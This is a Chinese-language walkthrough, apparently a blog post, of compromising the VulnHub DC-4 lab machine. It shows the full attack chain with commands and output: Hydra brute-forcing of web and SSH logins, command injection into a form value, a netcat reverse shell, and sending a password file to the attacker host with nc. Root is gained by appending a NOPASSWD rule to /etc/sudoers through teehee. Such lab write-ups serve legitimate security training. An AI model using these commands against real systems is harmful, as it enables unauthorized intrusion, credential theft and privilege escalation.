下载
- 靶机下载链接汇总:https://download.vulnhub.com/
- 使用搜索功能,搜索dc类型的靶机即可。
- 本次实战使用的靶机是:DC-4
- 系统:Debian
- 下载链接:https://download.vulnhub.com/dc/DC-4.zip

启动
- 下载完成后,打开VMware软件,通过左上角文件打开,将DC-3ova导入,导入完成后将网络连接方式修改为NAT。
- 启动成功图
扫描分析
- 本次实践ip网段为:192.168.198.0/24 攻击机IP为:192.168.198.129
- 未启动靶机扫描网段
nmap -sP 192.168.198.0/24
# 结果
# Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-05 14:16 CST
# Nmap scan report for 192.168.198.1
# Host is up (0.00021s latency).
# MAC Address: 00:50:56:C0:00:08 (VMware)
# Nmap scan report for 192.168.198.2
# Host is up (0.00014s latency).
# MAC Address: 00:50:56:F7:F2:9C (VMware)
# Nmap scan report for 192.168.198.254
# Host is up (0.00013s latency).
# MAC Address: 00:50:56:E7:6F:81 (VMware)
# Nmap scan report for 192.168.198.129
# Host is up.
# Nmap done: 256 IP addresses (4 hosts up) scanned in 1.92 seconds
- 启动靶机扫描网段
- 得到靶机IP:192.168.198.132
nmap -sP 192.168.198.0/24
# 结果
# Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-05 14:18 CST
# Nmap scan report for 192.168.198.1
# Host is up (0.00016s latency).
# MAC Address: 00:50:56:C0:00:08 (VMware)
# Nmap scan report for 192.168.198.2
# Host is up (0.00014s latency).
# MAC Address: 00:50:56:F7:F2:9C (VMware)
# Nmap scan report for 192.168.198.132
# Host is up (0.00024s latency).
# MAC Address: 00:0C:29:65:0C:C2 (VMware)
# Nmap scan report for 192.168.198.254
# Host is up (0.00019s latency).
# MAC Address: 00:50:56:E7:6F:81 (VMware)
# Nmap scan report for 192.168.198.129
# Host is up.
# Nmap done: 256 IP addresses (5 hosts up) scanned in 1.92 seconds
- 扫描靶机基本信息
- 开放端口:22/80
- 开放服务:ssh、http
- 中间件: nginx/1.15.10
- 网址:http://192.168.198.132:80/
- 漏洞:CVE-2011-1002
nmap -A -p 1-65535 -v 192.168.198.132 -T4 --script=vuln
#结果
# Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-05 14:25 CST
# NSE: Loaded 150 scripts for scanning.
# NSE: Script Pre-scanning.
# Initiating NSE at 14:25
# NSE Timing: About 50.00% done; ETC: 14:26 (0:00:31 remaining)
# Completed NSE at 14:26, 34.02s elapsed
# Initiating NSE at 14:26
# Completed NSE at 14:26, 0.00s elapsed
# Pre-scan script results:
# | broadcast-avahi-dos:
# | Discovered hosts:
# | 224.0.0.251
# | After NULL UDP avahi packet DoS (CVE-2011-1002).
# |_ Hosts are all up (not vulnerable).
# Initiating ARP Ping Scan at 14:26
# Scanning 192.168.198.132 [1 port]
# Completed ARP Ping Scan at 14:26, 0.04s elapsed (1 total hosts)
# Initiating Parallel DNS resolution of 1 host. at 14:26
# Completed Parallel DNS resolution of 1 host. at 14:26, 0.01s elapsed
# Initiating SYN Stealth Scan at 14:26
# Scanning 192.168.198.132 [65535 ports]
# Discovered open port 80/tcp on 192.168.198.132
# Discovered open port 22/tcp on 192.168.198.132
# Completed SYN Stealth Scan at 14:26, 1.89s elapsed (65535 total ports)
# Initiating Service scan at 14:26
# Scanning 2 services on 192.168.198.132
# Completed Service scan at 14:26, 6.01s elapsed (2 services on 1 host)
# Initiating OS detection (try #1) against 192.168.198.132
# NSE: Script scanning 192.168.198.132.
# Initiating NSE at 14:26
# Completed NSE at 14:27, 63.68s elapsed
# Initiating NSE at 14:27
# Completed NSE at 14:27, 0.02s elapsed
# Nmap scan report for 192.168.198.132
# Host is up (0.00038s latency).
# Not shown: 65533 closed tcp ports (reset)
# PORT STATE SERVICE VERSION
# 22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
# 80/tcp open http nginx 1.15.10
# |_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
# | http-csrf:
# | Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.198.132
# | Found the following possible CSRF vulnerabilities:
# |
# | Path: http://192.168.198.132:80/
# | Form id:
# | Form action: login.php
# |
# | Path: http://192.168.198.132:80/login.php
# | Form id:
# |_ Form action: login.php
# |_http-dombased-xss: Couldn't find any DOM based XSS.
# |_http-server-header: nginx/1.15.10
# MAC Address: 00:0C:29:65:0C:C2 (VMware)
# Device type: general purpose
# Running: Linux 3.X|4.X
# OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
# OS details: Linux 3.2 - 4.9
# Uptime guess: 0.003 days (since Wed Jun 5 14:22:55 2024)
# Network Distance: 1 hop
# TCP Sequence Prediction: Difficulty=260 (Good luck!)
# IP ID Sequence Generation: All zeros
# Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
# TRACEROUTE
# HOP RTT ADDRESS
# 1 0.38 ms 192.168.198.132
# NSE: Script Post-scanning.
# Initiating NSE at 14:27
# Completed NSE at 14:27, 0.00s elapsed
# Initiating NSE at 14:27
# Completed NSE at 14:27, 0.00s elapsed
# Read data files from: /usr/bin/../share/nmap
# OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done: 1 IP address (1 host up) scanned in 107.34 seconds
# Raw packets sent: 65558 (2.885MB) | Rcvd: 65550 (2.623MB)
网站首页
- 链接:http://192.168.198.132

- 尝试sql注入,但是没有成功
- 尝试暴力破解
hydra爆破
- 参考链接:https://blog.csdn.net/weixin_43039349/article/details/89323846
- 获取密码字典
- 使用kali自带的rockyou字典,位置在:/usr/share/wordlists/rockyou.txt.gz
- 使用解压命令解压:gzip -d
- 解压后获得字典文件(由于字典过大,就不展示了。)
- 开始破解
- 密码为:happy
hydra -l admin -P passwd.txt 192.168.198.132 http-post-form "/login.php:username=^USER^&password=^PASS^:S=logout" -F
# 结果
# Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
# Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-05 15:51:17
# [WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
# [DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per tas
# [DATA] attacking http-post-form://192.168.198.132:80/login.php:username=^USER^&password=^PASS^:S=logout
# [80][http-post-form] host: 192.168.198.132 login: admin password: happy
# [STATUS] attack finished for 192.168.198.132 (valid pair found)
# 1 of 1 target successfully completed, 1 valid password found
# Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-05 15:51:38
- 登录网站

表单分析
- 点击单选按钮
- F12,查看元素中的value,并结合页面返回值,发现存储的就是linux指令,

- 尝试将value中的指修改为其他指令
- 修改为whomai
- 可以得到想要结果
- 修改为whomai

反向Shell
- 攻击机开启端口监听
nc -lnvp 10008 - 修改靶机单选value中的指,点击Run

- 连接成功
nc -lnvp 10008
# listening on [any] 10008 ...
# connect to [192.168.198.129] from (UNKNOWN) [192.168.198.132] 39024
python -c "import pty;pty.spawn('/bin/bash');"
# www-data@dc-4:/usr/share/nginx/html$ whoami
# whoami
# www-data
# www-data@dc-4:/usr/share/nginx/html$
ssh登录
- 进入靶机后,进入到/home目录后发现2个用户
www-data@dc-4:/usr/share/nginx/html$ cd /home
cd /home
www-data@dc-4:/home$ ls
ls
# 结果
charles jim sam
- 进入到/jim/backups目录发现一个密码字典
www-data@dc-4:/home/jim$ cd backups
cd backups
www-data@dc-4:/home/jim/backups$ ls
ls
old-passwords.bak
www-data@dc-4:/home/jim/backups$ cat old-passwords.bak
cat old-passwords.bak
# 000000
# 12345
# iloveyou
# 1q2w3e4r5t
# 1234
# 123456a
# qwertyuiop
- 将靶机的密码字典复制到攻击机中
- 操作步骤:
- 先在攻击机中建立一个空的文件password1.txt
- 使用nc监听并接收靶机回传的数据
- 靶机建立连接并将字典传输到攻击机中
- 攻击机
- 操作步骤:
┌──(root㉿kali)-[~/dc4]
└─# touch passwd1.txt
┌──(root㉿kali)-[~/dc4]
└─# ls
dc4.txt dc4_2.txt passwd.txt passwd1.txt user.txt
┌──(root㉿kali)-[~/dc4]
└─# nc -lnvp 10008 > passwd1.txt
listening on [any] 10008 ...
connect to [192.168.198.129] from (UNKNOWN) [192.168.198.132] 34814
^C
┌──(root㉿kali)-[~/dc4]
└─# cat passwd1.txt
# 传输成功
000000
12345
iloveyou
1q2w3e4r5t
1234
- 靶机
www-data@dc-4:/home/jim/backups$ nc 192.168.198.129 10008 <old-passwords.bak
nc 192.168.198.129 10008 <old-passwords.bak
www-data@dc-4:/home/jim/backups$
- hydra密码爆破
- 账号:jim 密码:jibril04
└─# hydra -l jim -P passwd1.txt -u ssh://192.168.198.132:22 -f
# Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
# Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-05 16:55:22
# [WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
# [WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
# [DATA] max 16 tasks per 1 server, overall 16 tasks, 252 login tries (l:1/p:252), ~16 tries per task
# [DATA] attacking ssh://192.168.198.132:22/
# [STATUS] 166.00 tries/min, 166 tries in 00:01h, 87 to do in 00:01h, 15 active
# [22][ssh] host: 192.168.198.132 login: jim password: jibril04
# [STATUS] attack finished for 192.168.198.132 (valid pair found)
# 1 of 1 target successfully completed, 1 valid password found
# Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-05 16:57:04
# ┌──(root㉿kali)-[~/dc4]
- jim账号登录成功
└─# ssh ssh jim@192.168.198.132
The authenticity of host '192.168.198.132 (192.168.198.132)' can't be established.
ED25519 key fingerprint is SHA256:0CH/AiSnfSSmNwRAHfnnLhx95MTRyszFXqzT03sUJkk.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.198.132' (ED25519) to the list of known hosts.
jim@192.168.198.132's password:
Linux dc-4 4.9.0-3-686 #1 SMP Debian 4.9.30-2+deb9u5 (2017-09-19) i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have mail.
Last login: Sun Apr 7 02:23:55 2019 from 192.168.0.100
jim@dc-4:~$
切换账号
- 进入到home使用ls命令时有提示
jim@dc-4:/home$ ls
charles jim sam
# 提示 新的邮件的地址
You have new mail in /var/mail/jim
jim@dc-4:/home$
- 邮件信息
- 得到密码:^xHhA&hvim0y
- 账户:charles
jim@dc-4:/var/mail$ cat /var/mail/jim
From charles@dc-4 Sat Apr 06 21:15:46 2019
Return-path: <charles@dc-4>
Envelope-to: jim@dc-4
Delivery-date: Sat, 06 Apr 2019 21:15:46 +1000
Received: from charles by dc-4 with local (Exim 4.89)
(envelope-from <charles@dc-4>)
id 1hCjIX-0000kO-Qt
for jim@dc-4; Sat, 06 Apr 2019 21:15:45 +1000
To: jim@dc-4
Subject: Holidays
MIME-Version: 1.0
Content-Type: text/plain; charset="UTF-8"
Content-Transfer-Encoding: 8bit
Message-Id: <E1hCjIX-0000kO-Qt@dc-4>
From: Charles <charles@dc-4>
Date: Sat, 06 Apr 2019 21:15:45 +1000
Status: O
Hi Jim,
I'm heading off on holidays at the end of today, so the boss asked me to give you my password just in case anything goes wrong.
Password is: ^xHhA&hvim0y
See ya,
Charles
From MAILER-DAEMON Wed Jun 05 19:07:50 2024
Return-path: <>
Envelope-to: jim@dc-4
Delivery-date: Wed, 05 Jun 2024 19:07:50 +1000
Received: from Debian-exim by dc-4 with local (Exim 4.89)
id 1sEmcY-0000GL-4E
for jim@dc-4; Wed, 05 Jun 2024 19:07:50 +1000
X-Failed-Recipients: dc4@dc-4
Auto-Submitted: auto-replied
From: Mail Delivery System <Mailer-Daemon@dc-4>
To: jim@dc-4
Content-Type: multipart/report; report-type=delivery-status; boundary=1717578470-eximdsn-1804289383
MIME-Version: 1.0
Subject: Mail delivery failed: returning message to sender
Message-Id: <E1sEmcY-0000GL-4E@dc-4>
Date: Wed, 05 Jun 2024 19:07:50 +1000
--1717578470-eximdsn-1804289383
Content-type: text/plain; charset=us-ascii
This message was created automatically by mail delivery software.
A message that you sent could not be delivered to one or more of its
recipients. This is a permanent error. The following address(es) failed:
dc4@dc-4
(generated from root@dc-4)
Unrouteable address
--1717578470-eximdsn-1804289383
Content-type: message/delivery-status
Reporting-MTA: dns; dc-4
Action: failed
Final-Recipient: rfc822;dc4@dc-4
Status: 5.0.0
--1717578470-eximdsn-1804289383
Content-type: message/rfc822
Return-path: <jim@dc-4>
Received: from jim by dc-4 with local (Exim 4.89)
(envelope-from <jim@dc-4>)
id 1sEmcX-0000GJ-TW
for root@dc-4; Wed, 05 Jun 2024 19:07:49 +1000
To: root@dc-4
Auto-Submitted: auto-generated
Subject: *** SECURITY information for dc-4 ***
From: Jim <jim@dc-4>
Message-Id: <E1sEmcX-0000GJ-TW@dc-4>
Date: Wed, 05 Jun 2024 19:07:49 +1000
dc-4 : Jun 5 19:07:49 : jim : user NOT in sudoers ; TTY=pts/1 ; PWD=/etc ; USER=root ; COMMAND=/bin/su
--1717578470-eximdsn-1804289383--
From MAILER-DAEMON Wed Jun 05 19:09:47 2024
Return-path: <>
Envelope-to: jim@dc-4
Delivery-date: Wed, 05 Jun 2024 19:09:47 +1000
Received: from Debian-exim by dc-4 with local (Exim 4.89)
id 1sEmeR-0000HF-8U
for jim@dc-4; Wed, 05 Jun 2024 19:09:47 +1000
X-Failed-Recipients: dc4@dc-4
Auto-Submitted: auto-replied
From: Mail Delivery System <Mailer-Daemon@dc-4>
To: jim@dc-4
Content-Type: multipart/report; report-type=delivery-status; boundary=1717578587-eximdsn-1804289383
MIME-Version: 1.0
Subject: Mail delivery failed: returning message to sender
Message-Id: <E1sEmeR-0000HF-8U@dc-4>
Date: Wed, 05 Jun 2024 19:09:47 +1000
--1717578587-eximdsn-1804289383
Content-type: text/plain; charset=us-ascii
This message was created automatically by mail delivery software.
A message that you sent could not be delivered to one or more of its
recipients. This is a permanent error. The following address(es) failed:
dc4@dc-4
(generated from root@dc-4)
Unrouteable address
--1717578587-eximdsn-1804289383
Content-type: message/delivery-status
Reporting-MTA: dns; dc-4
Action: failed
Final-Recipient: rfc822;dc4@dc-4
Status: 5.0.0
--1717578587-eximdsn-1804289383
Content-type: message/rfc822
Return-path: <jim@dc-4>
Received: from jim by dc-4 with local (Exim 4.89)
(envelope-from <jim@dc-4>)
id 1sEmeR-0000HD-3O
for root@dc-4; Wed, 05 Jun 2024 19:09:47 +1000
To: root@dc-4
Auto-Submitted: auto-generated
Subject: *** SECURITY information for dc-4 ***
From: Jim <jim@dc-4>
Message-Id: <E1sEmeR-0000HD-3O@dc-4>
Date: Wed, 05 Jun 2024 19:09:47 +1000
dc-4 : Jun 5 19:09:46 : jim : user NOT in sudoers ; TTY=pts/1 ; PWD=/etc ; USER=root ; COMMAND=/usr/bin/vi sudoers
--1717578587-eximdsn-1804289383--
- charles用户登录成功
jim@dc-4:/var/mail$ ^C
jim@dc-4:/var/mail$ su charles
Password:
charles@dc-4:/var/mail$ whoami
charles
charles@dc-4:/var/mail$
teehee提权
- 登录用户后,使用sudo -l 系统提示该用户可以在靶机上使用teehee命令
charles@dc-4:/bin$ sudo -l
Matching Defaults entries for charles on dc-4:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User charles may run the following commands on dc-4:
(root) NOPASSWD: /usr/bin/teehee
# 参考
echo 'charles ALL=(ALL:ALL) NOPASSWD:ALL' | sudo teehee -a /etc/sudoers
这句话的意思是将charles用户赋予执行sudo的权限添加到/etc/sudoers里。
| 是管道符 将前面的输出作为后面的输入
sudo teehee -a 是用管理员权限使用teehee -a命令
teehee -a 是添加一条语句到 /etc/sudoers里
/etc/sudoers 里存着的用户都有执行sudo的权限。
版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。
原文链接:https://blog.csdn.net/ZhaoSong_/article/details/132110397
=============================================================================
flag
root@dc-4:/bin# cd /root
root@dc-4:~# ls
flag.txt
root@dc-4:~# cat flag.txt
888 888 888 888 8888888b. 888 888 888 888
888 o 888 888 888 888 "Y88b 888 888 888 888
888 d8b 888 888 888 888 888 888 888 888 888
888 d888b 888 .d88b. 888 888 888 888 .d88b. 88888b. .d88b. 888 888 888 888
888d88888b888 d8P Y8b 888 888 888 888 d88""88b 888 "88b d8P Y8b 888 888 888 888
88888P Y88888 88888888 888 888 888 888 888 888 888 888 88888888 Y8P Y8P Y8P Y8P
8888P Y8888 Y8b. 888 888 888 .d88P Y88..88P 888 888 Y8b. " " " "
888P Y888 "Y8888 888 888 8888888P" "Y88P" 888 888 "Y8888 888 888 888 888
Congratulations!!!
Hope you enjoyed DC-4. Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.
root@dc-4:~#



![[vue2项目]vue2+supermap[mapboxgl]+天地图之地图的基础操作(画线+自定义打点)](https://img-blog.csdnimg.cn/direct/ed72751382f54841aec090524f85ff7e.png)




![七天进阶elasticsearch[one]](https://img-home.csdnimg.cn/images/20230724024159.png?origin_url=.%5Cpic%5C1716887925609.png&pos_id=img-jarqX7Zy-1717580146667)